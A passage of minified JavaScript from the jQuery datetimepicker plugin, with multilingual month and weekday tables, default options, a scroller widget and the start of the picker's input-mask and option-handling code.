شنبه","چهارشنبه","پنجشنبه","جمعه","شنبه"],dayOfWeek:["یک‌شنبه","دوشنبه","سه‌شنبه","چهارشنبه","پنج‌شنبه","جمعه","شنبه","یک‌شنبه"]},ru:{months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],dayOfWeekShort:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],dayOfWeek:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"]},uk:{months:["Січень","Лютий","Березень","Квітень","Травень","Червень","Липень","Серпень","Вересень","Жовтень","Листопад","Грудень"],dayOfWeekShort:["Ндл","Пнд","Втр","Срд","Чтв","Птн","Сбт"],dayOfWeek:["Неділя","Понеділок","Вівторок","Середа","Четвер","П'ятниця","Субота"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},el:{months:["Ιανουάριος","Φεβρουάριος","Μάρτιος","Απρίλιος","Μάιος","Ιούνιος","Ιούλιος","Αύγουστος","Σεπτέμβριος","Οκτώβριος","Νοέμβριος","Δεκέμβριος"],dayOfWeekShort:["Κυρ","Δευ","Τρι","Τετ","Πεμ","Παρ","Σαβ"],dayOfWeek:["Κυριακή","Δευτέρα","Τρίτη","Τετάρτη","Πέμπτη","Παρασκευή","Σάββατο"]},de:{months:["Januar","Februar","März","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],dayOfWeekShort:["So","Mo","Di","Mi","Do","Fr","Sa"],dayOfWeek:["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"]},nl:{months:["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],dayOfWeekShort:["zo","ma","di","wo","do","vr","za"],dayOfWeek:["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"]},tr:{months:["Ocak","Şubat","Mart","Nisan","Mayıs","Haziran","Temmuz","Ağustos","Eylül","Ekim","Kasım","Aralık"],dayOfWeekShort:["Paz","Pts","Sal","Çar","Per","Cum","Cts"],dayOfWeek:["Pazar","Pazartesi","Salı","Çarşamba","Perşembe","Cuma","Cumartesi"]},fr:{months:["Janvier","Février","Mars","Avril","Mai","Juin","Juillet","Août","Septembre","Octobre","Novembre","Décembre"],dayOfWeekShort:["Dim","Lun","Mar","Mer","Jeu","Ven","Sam"],dayOfWeek:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},es:{months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],dayOfWeekShort:["Dom","Lun","Mar","Mié","Jue","Vie","Sáb"],dayOfWeek:["Domingo","Lunes","Martes","Miércoles","Jueves","Viernes","Sábado"]},th:{months:["มกราคม","กุมภาพันธ์","มีนาคม","เมษายน","พฤษภาคม","มิถุนายน","กรกฎาคม","สิงหาคม","กันยายน","ตุลาคม","พฤศจิกายน","ธันวาคม"],dayOfWeekShort:["อา.","จ.","อ.","พ.","พฤ.","ศ.","ส."],dayOfWeek:["อาทิตย์","จันทร์","อังคาร","พุธ","พฤหัส","ศุกร์","เสาร์","อาทิตย์"]},pl:{months:["styczeń","luty","marzec","kwiecień","maj","czerwiec","lipiec","sierpień","wrzesień","październik","listopad","grudzień"],dayOfWeekShort:["nd","pn","wt","śr","cz","pt","sb"],dayOfWeek:["niedziela","poniedziałek","wtorek","środa","czwartek","piątek","sobota"]},pt:{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sab"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},ch:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"]},se:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"]},kr:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},it:{months:["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],dayOfWeek:["Domenica","Lunedì","Martedì","Mercoledì","Giovedì","Venerdì","Sabato"]},da:{months:["January","Februar","Marts","April","Maj","Juni","July","August","September","Oktober","November","December"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["søndag","mandag","tirsdag","onsdag","torsdag","fredag","lørdag"]},no:{months:["Januar","Februar","Mars","April","Mai","Juni","Juli","August","September","Oktober","November","Desember"],dayOfWeekShort:["Søn","Man","Tir","Ons","Tor","Fre","Lør"],dayOfWeek:["Søndag","Mandag","Tirsdag","Onsdag","Torsdag","Fredag","Lørdag"]},ja:{months:["1月","2月","3月","4月","5月","6月","7月","8月","9月","10月","11月","12月"],dayOfWeekShort:["日","月","火","水","木","金","土"],dayOfWeek:["日曜","月曜","火曜","水曜","木曜","金曜","土曜"]},vi:{months:["Tháng 1","Tháng 2","Tháng 3","Tháng 4","Tháng 5","Tháng 6","Tháng 7","Tháng 8","Tháng 9","Tháng 10","Tháng 11","Tháng 12"],dayOfWeekShort:["CN","T2","T3","T4","T5","T6","T7"],dayOfWeek:["Chủ nhật","Thứ hai","Thứ ba","Thứ tư","Thứ năm","Thứ sáu","Thứ bảy"]},sl:{months:["Januar","Februar","Marec","April","Maj","Junij","Julij","Avgust","September","Oktober","November","December"],dayOfWeekShort:["Ned","Pon","Tor","Sre","Čet","Pet","Sob"],dayOfWeek:["Nedelja","Ponedeljek","Torek","Sreda","Četrtek","Petek","Sobota"]},cs:{months:["Leden","Únor","Březen","Duben","Květen","Červen","Červenec","Srpen","Září","Říjen","Listopad","Prosinec"],dayOfWeekShort:["Ne","Po","Út","St","Čt","Pá","So"]},hu:{months:["Január","Február","Március","Április","Május","Június","Július","Augusztus","Szeptember","Október","November","December"],dayOfWeekShort:["Va","Hé","Ke","Sze","Cs","Pé","Szo"],dayOfWeek:["vasárnap","hétfő","kedd","szerda","csütörtök","péntek","szombat"]},az:{months:["Yanvar","Fevral","Mart","Aprel","May","Iyun","Iyul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],dayOfWeekShort:["B","Be","Ça","Ç","Ca","C","Ş"],dayOfWeek:["Bazar","Bazar ertəsi","Çərşənbə axşamı","Çərşənbə","Cümə axşamı","Cümə","Şənbə"]},bs:{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ca:{months:["Gener","Febrer","Març","Abril","Maig","Juny","Juliol","Agost","Setembre","Octubre","Novembre","Desembre"],dayOfWeekShort:["Dg","Dl","Dt","Dc","Dj","Dv","Ds"],dayOfWeek:["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"]},"en-GB":{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeekShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayOfWeek:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},et:{months:["Jaanuar","Veebruar","Märts","Aprill","Mai","Juuni","Juuli","August","September","Oktoober","November","Detsember"],dayOfWeekShort:["P","E","T","K","N","R","L"],dayOfWeek:["Pühapäev","Esmaspäev","Teisipäev","Kolmapäev","Neljapäev","Reede","Laupäev"]},eu:{months:["Urtarrila","Otsaila","Martxoa","Apirila","Maiatza","Ekaina","Uztaila","Abuztua","Iraila","Urria","Azaroa","Abendua"],dayOfWeekShort:["Ig.","Al.","Ar.","Az.","Og.","Or.","La."],dayOfWeek:["Igandea","Astelehena","Asteartea","Asteazkena","Osteguna","Ostirala","Larunbata"]},fi:{months:["Tammikuu","Helmikuu","Maaliskuu","Huhtikuu","Toukokuu","Kesäkuu","Heinäkuu","Elokuu","Syyskuu","Lokakuu","Marraskuu","Joulukuu"],dayOfWeekShort:["Su","Ma","Ti","Ke","To","Pe","La"],dayOfWeek:["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"]},gl:{months:["Xan","Feb","Maz","Abr","Mai","Xun","Xul","Ago","Set","Out","Nov","Dec"],dayOfWeekShort:["Dom","Lun","Mar","Mer","Xov","Ven","Sab"],dayOfWeek:["Domingo","Luns","Martes","Mércores","Xoves","Venres","Sábado"]},hr:{months:["Siječanj","Veljača","Ožujak","Travanj","Svibanj","Lipanj","Srpanj","Kolovoz","Rujan","Listopad","Studeni","Prosinac"],dayOfWeekShort:["Ned","Pon","Uto","Sri","Čet","Pet","Sub"],dayOfWeek:["Nedjelja","Ponedjeljak","Utorak","Srijeda","Četvrtak","Petak","Subota"]},ko:{months:["1월","2월","3월","4월","5월","6월","7월","8월","9월","10월","11월","12월"],dayOfWeekShort:["일","월","화","수","목","금","토"],dayOfWeek:["일요일","월요일","화요일","수요일","목요일","금요일","토요일"]},lt:{months:["Sausio","Vasario","Kovo","Balandžio","Gegužės","Birželio","Liepos","Rugpjūčio","Rugsėjo","Spalio","Lapkričio","Gruodžio"],dayOfWeekShort:["Sek","Pir","Ant","Tre","Ket","Pen","Šeš"],dayOfWeek:["Sekmadienis","Pirmadienis","Antradienis","Trečiadienis","Ketvirtadienis","Penktadienis","Šeštadienis"]},lv:{months:["Janvāris","Februāris","Marts","Aprīlis ","Maijs","Jūnijs","Jūlijs","Augusts","Septembris","Oktobris","Novembris","Decembris"],dayOfWeekShort:["Sv","Pr","Ot","Tr","Ct","Pk","St"],dayOfWeek:["Svētdiena","Pirmdiena","Otrdiena","Trešdiena","Ceturtdiena","Piektdiena","Sestdiena"]},mk:{months:["јануари","февруари","март","април","мај","јуни","јули","август","септември","октомври","ноември","декември"],dayOfWeekShort:["нед","пон","вто","сре","чет","пет","саб"],dayOfWeek:["Недела","Понеделник","Вторник","Среда","Четврток","Петок","Сабота"]},mn:{months:["1-р сар","2-р сар","3-р сар","4-р сар","5-р сар","6-р сар","7-р сар","8-р сар","9-р сар","10-р сар","11-р сар","12-р сар"],dayOfWeekShort:["Дав","Мяг","Лха","Пүр","Бсн","Бям","Ням"],dayOfWeek:["Даваа","Мягмар","Лхагва","Пүрэв","Баасан","Бямба","Ням"]},"pt-BR":{months:["Janeiro","Fevereiro","Março","Abril","Maio","Junho","Julho","Agosto","Setembro","Outubro","Novembro","Dezembro"],dayOfWeekShort:["Dom","Seg","Ter","Qua","Qui","Sex","Sáb"],dayOfWeek:["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"]},sk:{months:["Január","Február","Marec","Apríl","Máj","Jún","Júl","August","September","Október","November","December"],dayOfWeekShort:["Ne","Po","Ut","St","Št","Pi","So"],dayOfWeek:["Nedeľa","Pondelok","Utorok","Streda","Štvrtok","Piatok","Sobota"]},sq:{months:["Janar","Shkurt","Mars","Prill","Maj","Qershor","Korrik","Gusht","Shtator","Tetor","Nëntor","Dhjetor"],dayOfWeekShort:["Die","Hën","Mar","Mër","Enj","Pre","Shtu"],dayOfWeek:["E Diel","E Hënë","E Martē","E Mërkurë","E Enjte","E Premte","E Shtunë"]},"sr-YU":{months:["Januar","Februar","Mart","April","Maj","Jun","Jul","Avgust","Septembar","Oktobar","Novembar","Decembar"],dayOfWeekShort:["Ned","Pon","Uto","Sre","čet","Pet","Sub"],dayOfWeek:["Nedelja","Ponedeljak","Utorak","Sreda","Četvrtak","Petak","Subota"]},sr:{months:["јануар","фебруар","март","април","мај","јун","јул","август","септембар","октобар","новембар","децембар"],dayOfWeekShort:["нед","пон","уто","сре","чет","пет","суб"],dayOfWeek:["Недеља","Понедељак","Уторак","Среда","Четвртак","Петак","Субота"]},sv:{months:["Januari","Februari","Mars","April","Maj","Juni","Juli","Augusti","September","Oktober","November","December"],dayOfWeekShort:["Sön","Mån","Tis","Ons","Tor","Fre","Lör"],dayOfWeek:["Söndag","Måndag","Tisdag","Onsdag","Torsdag","Fredag","Lördag"]},"zh-TW":{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},zh:{months:["一月","二月","三月","四月","五月","六月","七月","八月","九月","十月","十一月","十二月"],dayOfWeekShort:["日","一","二","三","四","五","六"],dayOfWeek:["星期日","星期一","星期二","星期三","星期四","星期五","星期六"]},he:{months:["ינואר","פברואר","מרץ","אפריל","מאי","יוני","יולי","אוגוסט","ספטמבר","אוקטובר","נובמבר","דצמבר"],dayOfWeekShort:["א'","ב'","ג'","ד'","ה'","ו'","שבת"],dayOfWeek:["ראשון","שני","שלישי","רביעי","חמישי","שישי","שבת","ראשון"]},hy:{months:["Հունվար","Փետրվար","Մարտ","Ապրիլ","Մայիս","Հունիս","Հուլիս","Օգոստոս","Սեպտեմբեր","Հոկտեմբեր","Նոյեմբեր","Դեկտեմբեր"],dayOfWeekShort:["Կի","Երկ","Երք","Չոր","Հնգ","Ուրբ","Շբթ"],dayOfWeek:["Կիրակի","Երկուշաբթի","Երեքշաբթի","Չորեքշաբթի","Հինգշաբթի","Ուրբաթ","Շաբաթ"]},kg:{months:["Үчтүн айы","Бирдин айы","Жалган Куран","Чын Куран","Бугу","Кулжа","Теке","Баш Оона","Аяк Оона","Тогуздун айы","Жетинин айы","Бештин айы"],dayOfWeekShort:["Жек","Дүй","Шей","Шар","Бей","Жум","Ише"],dayOfWeek:["Жекшемб","Дүйшөмб","Шейшемб","Шаршемб","Бейшемби","Жума","Ишенб"]},rm:{months:["Schaner","Favrer","Mars","Avrigl","Matg","Zercladur","Fanadur","Avust","Settember","October","November","December"],dayOfWeekShort:["Du","Gli","Ma","Me","Gie","Ve","So"],dayOfWeek:["Dumengia","Glindesdi","Mardi","Mesemna","Gievgia","Venderdi","Sonda"]},ka:{months:["იანვარი","თებერვალი","მარტი","აპრილი","მაისი","ივნისი","ივლისი","აგვისტო","სექტემბერი","ოქტომბერი","ნოემბერი","დეკემბერი"],dayOfWeekShort:["კვ","ორშ","სამშ","ოთხ","ხუთ","პარ","შაბ"],dayOfWeek:["კვირა","ორშაბათი","სამშაბათი","ოთხშაბათი","ხუთშაბათი","პარასკევი","შაბათი"]}},value:"",rtl:!1,format:"Y/m/d H:i",formatTime:"H:i",formatDate:"Y/m/d",startDate:!1,step:60,monthChangeSpinner:!0,closeOnDateSelect:!1,closeOnTimeSelect:!0,closeOnWithoutClick:!0,closeOnInputClick:!0,timepicker:!0,datepicker:!0,weeks:!1,defaultTime:!1,defaultDate:!1,minDate:!1,maxDate:!1,minTime:!1,maxTime:!1,disabledMinTime:!1,disabledMaxTime:!1,allowTimes:[],opened:!1,initTime:!0,inline:!1,theme:"",onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onGetWeekOfYear:function(){},onChangeYear:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:!0,inverseButton:!1,hours12:!1,next:"xdsoft_next",prev:"xdsoft_prev",dayOfWeekStart:0,parentID:"body",timeHeightInTimePicker:25,timepickerScrollbar:!0,todayButton:!0,prevButton:!0,nextButton:!0,defaultSelect:!0,scrollMonth:!0,scrollTime:!0,scrollInput:!0,lazyInit:!1,mask:!1,validateOnBlur:!0,allowBlank:!0,yearStart:1950,yearEnd:2050,monthStart:0,monthEnd:11,style:"",id:"",fixed:!1,roundTime:"round",className:"",weekends:[],highlightedDates:[],highlightedPeriods:[],allowDates:[],allowDateRe:null,disabledDates:[],disabledWeekDays:[],yearOffset:0,beforeShowDay:null,enterLikeTab:!0,showApplyButton:!1},Y=null,V="en",n={meridiem:["AM","PM"]},i=function(){var e=s.i18n[V],t={days:e.dayOfWeek,daysShort:e.dayOfWeekShort,months:e.months,monthsShort:$.map(e.months,function(e){return e.substring(0,3)})};Y=new DateFormatter({dateSettings:$.extend({},n,t)})};$.datetimepicker={setLocale:function(e){var t=s.i18n[e]?e:"en";V!=t&&(V=t,i())},setDateFormatter:function(e){Y=e},RFC_2822:"D, d M Y H:i:s O",ATOM:"Y-m-dTH:i:sP",ISO_8601:"Y-m-dTH:i:sO",RFC_822:"D, d M y H:i:s O",RFC_850:"l, d-M-y H:i:s T",RFC_1036:"D, d M y H:i:s O",RFC_1123:"D, d M Y H:i:s O",RSS:"D, d M Y H:i:s O",W3C:"Y-m-dTH:i:sP"},i(),window.getComputedStyle||(window.getComputedStyle=function(n){return this.el=n,this.getPropertyValue=function(e){var t=/(\-([a-z]){1})/g;return"float"===e&&(e="styleFloat"),t.test(e)&&(e=e.replace(t,function(e,t,n){return n.toUpperCase()})),n.currentStyle[e]||null},this}),Array.prototype.indexOf||(Array.prototype.indexOf=function(e,t){var n,i;for(n=t||0,i=this.length;n<i;n+=1)if(this[n]===e)return n;return-1}),Date.prototype.countDaysInMonth=function(){return new Date(this.getFullYear(),this.getMonth()+1,0).getDate()},$.fn.xdsoftScroller=function(g){return this.each(function(){var r,a,s,l,u,d=$(this),n=function(e){var t,n={x:0,y:0};return"touchstart"===e.type||"touchmove"===e.type||"touchend"===e.type||"touchcancel"===e.type?(t=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0],n.x=t.clientX,n.y=t.clientY):("mousedown"===e.type||"mouseup"===e.type||"mousemove"===e.type||"mouseover"===e.type||"mouseout"===e.type||"mouseenter"===e.type||"mouseleave"===e.type)&&(n.x=e.clientX,n.y=e.clientY),n},c=100,i=!1,o=0,f=0,h=0,t=!1,p=0,m=function(){};return"hide"===g?void d.find(".xdsoft_scrollbar").hide():($(this).hasClass("xdsoft_scroller_box")||(r=d.children().eq(0),a=d[0].clientHeight,s=r[0].offsetHeight,l=$('<div class="xdsoft_scrollbar"></div>'),u=$('<div class="xdsoft_scroller"></div>'),l.append(u),d.addClass("xdsoft_scroller_box").append(l),m=function(e){var t=n(e).y-o+p;t<0&&(t=0),t+u[0].offsetHeight>h&&(t=h-u[0].offsetHeight),d.trigger("scroll_element.xdsoft_scroller",[c?t/c:0])},u.on("touchstart.xdsoft_scroller mousedown.xdsoft_scroller",function(e){a||d.trigger("resize_scroll.xdsoft_scroller",[g]),o=n(e).y,p=parseInt(u.css("margin-top"),10),h=l[0].offsetHeight,"mousedown"===e.type||"touchstart"===e.type?(document&&$(document.body).addClass("xdsoft_noselect"),$([document.body,window]).on("touchend mouseup.xdsoft_scroller",function e(){$([document.body,window]).off("touchend mouseup.xdsoft_scroller",e).off("mousemove.xdsoft_scroller",m).removeClass("xdsoft_noselect")}),$(document.body).on("mousemove.xdsoft_scroller",m)):(t=!0,e.stopPropagation(),e.preventDefault())}).on("touchmove",function(e){t&&(e.preventDefault(),m(e))}).on("touchend touchcancel",function(){t=!1,p=0}),d.on("scroll_element.xdsoft_scroller",function(e,t){a||d.trigger("resize_scroll.xdsoft_scroller",[t,!0]),t=1<t?1:t<0||isNaN(t)?0:t,u.css("margin-top",c*t),setTimeout(function(){r.css("marginTop",-parseInt((r[0].offsetHeight-a)*t,10))},10)}).on("resize_scroll.xdsoft_scroller",function(e,t,n){var i,o;a=d[0].clientHeight,s=r[0].offsetHeight,o=(i=a/s)*l[0].offsetHeight,1<i?u.hide():(u.show(),u.css("height",parseInt(10<o?o:10,10)),c=l[0].offsetHeight-u[0].offsetHeight,!0!==n&&d.trigger("scroll_element.xdsoft_scroller",[t||Math.abs(parseInt(r.css("marginTop"),10))/(s-a)]))}),d.on("mousewheel",function(e){var t=Math.abs(parseInt(r.css("marginTop"),10));return(t-=20*e.deltaY)<0&&(t=0),d.trigger("scroll_element.xdsoft_scroller",[t/(s-a)]),e.stopPropagation(),!1}),d.on("touchstart",function(e){i=n(e),f=Math.abs(parseInt(r.css("marginTop"),10))}),d.on("touchmove",function(e){if(i){e.preventDefault();var t=n(e);d.trigger("scroll_element.xdsoft_scroller",[(f-(t.y-i.y))/(s-a)])}}),d.on("touchend touchcancel",function(){i=!1,f=0})),void d.trigger("resize_scroll.xdsoft_scroller",[g]))})},$.fn.datetimepicker=function(D,n){var i,o,r=this,f=48,h=57,g=96,v=105,y=17,M=46,E=13,_=27,O=8,F=37,N=38,I=39,P=40,L=9,j=116,R=65,B=67,H=86,W=90,z=89,q=!1,U=$.isPlainObject(D)||!D?$.extend(!0,{},s,D):$.extend(!0,{},s),a=0;return i=function(b){function t(){var e,t=!1;return U.startDate?t=x.strToDate(U.startDate):(t=U.value||(b&&b.val&&b.val()?b.val():""))?t=x.strToDateTime(t):U.defaultDate&&(t=x.strToDateTime(U.defaultDate),U.defaultTime&&(e=x.strtotime(U.defaultTime),t.setHours(e.getHours()),t.setMinutes(e.getMinutes()))),t&&x.isValidDate(t)?w.data("changed",!0):t="",t||0}function n(r){var a=function(e,t){var n=e.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,"\\$1").replace(/_/g,"{digit+}").replace(/([0-9]{1})/g,"{digit$1}").replace(/\{digit([0-9]{1})\}/g,"[0-$1_]{1}").replace(/\{digit[\+]\}/g,"[0-9_]{1}");return new RegExp(n).test(t)},s=function(e,t){if(!(e="string"==typeof e||e instanceof String?document.getElementById(e):e))return!1;if(e.createTextRange){var n=e.createTextRange();return n.collapse(!0),n.moveEnd("character",t),n.moveStart("character",t),n.select(),!0}return!!e.setSelectionRange&&(e.setSelectionRange(t,t),!0)};r.mask&&b.off("keydown.xdsoft"),!0===r.mask&&(r.mask="undefined"!=typeof moment?r.format.replace(/Y{4}/g,"9999").replace(/Y{2}/g,"99").replace(/M{2}/g,"19").replace(/D{2}/g,"39").replace(/H{2}/g,"29").replace(/m{2}/g,"59").replace(/s{2}/g,"59"):r.format.replace(/Y/g,"9999").replace(/F/g,"9999").replace(/m/g,"19").replace(/d/g,"39").replace(/H/g,"29").replace(/i/g,"59").replace(/s/g,"59")),"string"===$.type(r.mask)&&(a(r.mask,b.val())||(b.val(r.mask.replace(/[0-9]/g,"_")),s(b[0],0)),b.on("keydown.xdsoft",function(e){var t,n,i=this.value,o=e.which;if(f<=o&&o<=h||g<=o&&o<=v||o===O||o===M){for(t=function(e){try{if(document.selection&&document.selection.createRange)return document.selection.createRange().getBookmark().charCodeAt(2)-2;if(e.setSelectionRange)return e.selectionStart}catch(e){return 0}}(this),n=o!==O&&o!==M?String.fromCharCode(g<=o&&o<=v?o-f:o):"_",o!==O&&o!==M||!t||(t-=1,n="_");/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;if(i=i.substr(0,t)+n+i.substr(t+1),""===$.trim(i))i=r.mask.replace(/[0-9]/g,"_");else if(t===r.mask.length)return e.preventDefault(),!1;for(t+=o===O||o===M?0:1;/[^0-9_]/.test(r.mask.substr(t,1))&&t<r.mask.length&&0<t;)t+=o===O||o===M?-1:1;a(r.mask,i)?(this.value=i,s(this,t)):""===$.trim(i)?this.value=r.mask.replace(/[0-9]/g,"_"):b.trigger("error_input.xdsoft")}else if(-1!==[R,B,H,W,z].indexOf(o)&&q||-1!==[_,N,P,F,I,j,y,L,E].indexOf(o))return!0;return e.preventDefault(),!1}))}var i,o,r,a,x,p,w=$('<div class="xdsoft_datetimepicker xdsoft_noselect"></div>'),e=$('<div class="xdsoft_copyright"><a target="_blank" href="http://xdsoft.net/jqplugins/datetimepicker/">xdsoft.net</a></div>'),m=$('<div class="xdsoft_datepicker active"></div>'),T=$('<div class="xdsoft_monthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span><i></i></div><div class="xdsoft_label xdsoft_year"><span></span><i></i></div><button type="button" class="xdsoft_next"></button></div>'),C=$('<div class="xdsoft_calendar"></div>'),s=$('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),u=s.find(".xdsoft_time_box").eq(0),k=$('<div class="xdsoft_time_variant"></div>'),l=$('<button type="button" class="xdsoft_save_selected blue-gradient-button">Save Selected</button>'),S=$('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>'),A=$('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>'),c=!1,d=0;U.id&&w.attr("id",U.id),U.style&&w.attr("style",U.style),U.weeks&&w.addClass("xdsoft_showweeks"),U.rtl&&w.addClass("xdsoft_rtl"),w.addClass("xdsoft_"+U.theme),w.addClass(U.className),T.find(".xdsoft_month span").after(S),T.find(".xdsoft_year span").after(A),T.find(".xdsoft_month,.xdsoft_year").on("touchstart mousedown.xdsoft",function(e){var t,n,i=$(this).find(".xdsoft_select").eq(0),o=0,r=0,a=i.is(":visible");for(T.find(".xdsoft_select").hide(),x.currentTime&&(o=x.currentTime[$(this).hasClass("xdsoft_month")?"getMonth":"getFullYear"]()),i[a?"hide":"show"](),t=i.find("div.xdsoft_option"),n=0;n<t.length&&t.eq(n).data("value")!==o;n+=1)r+=t[0].offsetHeight;return i.xdsoftScroller(r/(i.children()[0].offsetHeight-i[0].clientHeight)),e.stopPropagation(),!1}),T.find(".xdsoft_select").xdsoftScroller().on("touchstart mousedown.xdsoft",function(e){e.stopPropagation(),e.preventDefault()}).on("touchstart mousedown.xdsoft",".xdsoft_option",function(){(void 0===x.currentTime||null===x.currentTime)&&(x.currentTime=x.now());var e=x.currentTime.getFullYear();x&&x.currentTime&&x.currentTime[$(this).parent().parent().hasClass("xdsoft_monthselect")?"setMonth":"setFullYear"]($(this).data("value")),$(this).parent().parent().hide(),w.trigger("xchange.xdsoft"),U.onChangeMonth&&$.isFunction(U.onChangeMonth)&&U.onChangeMonth.call(w,x.currentTime,w.data("input")),e!==x.currentTime.getFullYear()&&$.isFunction(U.onChangeYear)&&U.onChangeYear.call(w,x.currentTime,w.data("input"))}),w.getValue=function(){return x.getCurrentTime()},w.setOptions=function(e){var d={};U=$.extend(!0,{},U,e),e.allowTimes&&$.isArray(e.allowTimes)&&e.allowTimes.length&&(U.allowTimes=$.extend(!0,[],e.allowTimes)),e.weekends&&$.isArray(e.weekends)&&e.weekends.length&&(U.weekends=$.extend(!0,[],e.weekends)),e.allowDates&&$.isArray(e.allowDates)&&e.allowDates.length&&(U.allowDates=$.extend(!0,[],e.allowDates)),e.allowDateRe&&"[object String]"===Object.prototype.toString.call(e.allowDateRe)&&(U.allowDateRe=new RegExp(e.allowDateRe)),e.highlightedDates&&$.isArray(e.highlightedDates)&&e.highlightedDates.length&&($.each(e.highlightedDates,function(e,t){var n,i=$.map(t.split(","),$.trim),o=new Z(Y.parseDate(i[0],U.formatDate),i[1],i[2]),r=Y.formatDate(o.date,U.formatDate);void 0!==d[r]?(n=d[r].desc)&&n.length&&o.desc&&o.desc.length&&(d[r].desc=n+"\n"+o.desc):d[r]=o}),U.highlightedDates=$.extend(!0,[],d)),e.highlightedPeriods&&$.isArray(e.highlightedPeriods)&&e.highlightedPeriods.length&&(d=$.extend(!0,[],U.highlightedDates),$.each(e.highlightedPeriods,function(e,t){var n,i,o,r,a,s,l;if($.isArray(t))n=t[0],i=t[1],o=t[2],l=t[3];else{var u=$.map(t.split(","),$.trim);n=Y.parseDate(u[0],U.formatDate),i=Y.parseDate(u[1],U.formatDate),o=u[2],l=u[3]}for(;n<=i;)r=new Z(n,o,l),a=Y.formatDate(n,U.formatDate),n.setDate(n.getDate()+1),void 0!==d[a]?(s=d[a].desc)&&s.length&&r.desc&&r.desc.length&&(d[a].desc=s+"\n"+r.desc):d[a]=r}),U.highlightedDates=$.extend(!0,[],d)),e.disabledDates&&$.isArray(e.disabledDates)&&e.disabledDates.length&&(U.disabledDates=$.extend(!0,[],e.disabledDates)),e.disabledWeekDays&&$.isArray(e.disabledWeekDays)&&e.disabledWeekDays.length&&(U.disabledWeekDays=$.extend(!0,[],e.disabledWeekDays)),!U.open&&!U.opened||U.inline||b.trigger("open.xdsoft"),U.inline&&(c=!0,w.addClass("xdsoft_inline"),b.after(w).hide()),U.inverseButton&&(U.next="xdsoft_prev",U.prev="xdsoft_next"),U.datepicker?m.addClass("active"):m.removeClass("active"),U.timepicker?s.addClass("active"):s.removeClass("active"),U.value&&(x.setCurrentTime(U.value),b&&b.val&&b.val(x.str)),U.dayOfWeekStart=isNaN(U.dayOfWeekStart)?0:parseInt(U.dayOfWeekStart,10)%7,U.timepickerScrollbar||u.xdsoftScroller("hide"),U.minDate&&/^[\+\-](.*)$/.test(U.minDate)&&(U.minDate=Y.formatDate(x.strToDateTime(U.minDate),U.formatDate)),U.maxDate&&/^[\+\-](.*)$/.test(U.maxDate)&&(U.maxDate=Y.formatDate(x.strToDateTime(U.maxDate),U.formatDate)),l.toggle(U.showApplyButton),T.find(".xdsoft_today_button").css("visibility",U.todayButton?"visible":"hidden"),T.find("."+U.prev).css("visibility",U.prevButton?"visible":"hidden"),T.find("."+U.next).css("visibility",U.nextButton?"visible":"hidden"),n(U),U.validateOnBlur&&b.off("blur.xdsoft").on("blur.xdsoft",function(){if(U.allowBlank&&(!$.trim($(this).val()).length||"string"==typeof 